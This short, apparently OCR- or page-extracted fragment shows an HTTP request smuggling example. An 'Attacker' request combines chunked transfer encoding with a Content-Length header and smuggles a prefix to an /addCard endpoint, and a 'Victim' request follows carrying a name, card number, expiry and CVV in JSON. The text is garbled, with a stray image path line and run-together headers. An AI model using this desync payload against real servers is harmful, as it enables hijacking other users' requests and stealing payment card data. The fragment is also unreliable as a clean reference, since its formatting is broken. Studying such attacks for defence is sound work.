 POST / HTTP/1.1
 Transfer-Encoding: chunked
Host: xxx.com
Content-Length: 70
Foo: bar
Attacker
0
POST /addCard/675ygtyt675erp HTTP/1.1
x-ff: kkPOST /addCard/893478uyfd8gy7dfy4 HTTP/1.1
Host: xx.com
Content-Type: application/json
Content-Length: 83
Victim
{"name": "Pepito Palotes","card": "4734702712097746",
"exp": "12/22", "cvv": "568"}